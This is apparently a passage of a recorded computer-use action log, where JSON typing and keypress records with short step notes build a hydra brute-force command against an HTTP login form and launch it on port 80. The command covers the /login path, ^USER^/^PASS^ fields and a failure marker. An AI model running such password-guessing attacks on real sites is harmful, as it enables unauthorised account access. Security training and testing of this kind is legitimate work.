"text": "ftp"}

{"action": "type", "text": "http-post-form"}

- Begin the form argument with the /login path
{"action": "type", "text": "username"}

{"action": "type", "text": "/login"}

{"action": "type", "text": "login:"}

{"action": "type", "text": "username"}

{"action": "type", "text": "&"}

- Fill the form fields as username=^USER^&password=^PASS^
{"action": "type", "text": "username="}

{"action": "type", "text": "^USE"}

{"action": "type", "text": "USER^"}

{"action": "type", "text": "&p"}

{"action": "type", "text": "assword="}

{"action": "type", "text": "^PASS^"}

{"action": "mouse_move", "coordinate": [615, 414]}

- End the form argument with failure as the failed-login marker text
{"action": "type", "text": "failure\""}

- Run the hydra attack, reporting 16 tasks against http-post-form on port 80
{"action": "key", "text": "Return"}

{"action": 